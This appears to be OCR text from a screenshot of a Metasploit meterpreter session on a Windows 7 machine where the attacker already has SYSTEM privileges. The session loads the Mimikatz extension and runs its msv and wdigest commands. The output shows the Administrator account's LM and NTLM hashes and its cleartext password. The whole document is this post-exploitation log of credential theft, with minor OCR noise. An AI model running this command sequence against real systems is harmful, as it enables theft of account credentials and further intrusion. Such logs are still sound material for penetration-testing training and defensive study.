 meterpreter > getiud
[-] Unknown command: getiud.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build
7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;137741 NTLM admin-admin Administrator lm{ 44efce164ab921caaad3b435b51
404ee }, ntlm{ 32ed87bdb5fdc5e9cba88547376818d4 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP ADMIN-ADMIN$ n.s. (Credentials KO)
0;49764 NTLM n.s. (Credentials
0;999 NTLM WORKGROUP ADMIN-ADMIN$ n.s. (Credentials KO)
S 中
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP ADMIN-ADMIN$
0;49764 NTLM
0;999 NTLM WORKGROUP ADMIN-ADMIN$
0;137741 NTLM admin-admin Administrator 123456
meterpreter >